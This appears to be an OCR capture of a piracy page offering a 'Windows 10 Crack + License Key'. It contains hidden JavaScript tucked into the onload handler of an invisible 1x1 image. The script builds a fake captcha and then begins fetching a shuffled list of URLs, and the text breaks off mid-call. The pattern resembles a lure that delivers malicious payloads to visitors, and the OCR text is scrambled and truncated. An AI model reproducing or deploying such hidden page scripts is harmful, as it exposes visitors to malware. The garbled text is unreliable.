
Windows 10
Crack
+
License
Leave a Comment
/
Offline
/
Way Trader
Key
Hash Value:c67e4f6c36557e16d5dc8d1ed07443d4
Universal
Update: 2026-06-19 <img
Genuine
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*1
40,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,